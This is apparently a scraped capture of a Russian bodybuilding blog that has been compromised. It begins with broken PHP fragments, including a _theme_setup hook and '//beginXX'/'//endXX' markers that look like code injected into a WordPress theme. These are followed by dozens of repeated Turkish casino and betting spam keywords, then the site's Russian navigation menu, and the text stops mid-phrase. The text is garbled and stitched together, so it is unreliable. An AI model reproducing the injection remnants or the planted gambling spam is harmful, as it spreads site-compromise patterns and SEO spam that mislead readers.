
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
Главная
Культуризм/бодибилдинг
Мысли, рассуждения
Статьи по тегу ‘пронация’
Общее
Силовой тренинг
Циклы
Техника
6 февраля,
Об общих 